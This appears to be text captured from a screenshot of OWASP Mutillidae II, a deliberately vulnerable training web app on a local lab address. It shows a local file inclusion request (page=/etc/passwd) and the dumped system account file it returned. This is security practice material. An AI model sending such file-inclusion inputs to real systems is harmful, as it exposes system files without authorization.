 192.168.1.64:9005/index.p
Not secure 192.168.1.64:9005/index.php?page=/etc/passwd
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.12.3 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ntpsec:x:100:101::/nonexistent:/usr/sbin/nologin phinius:x:1000:1000::/home/phinius:/bin/sh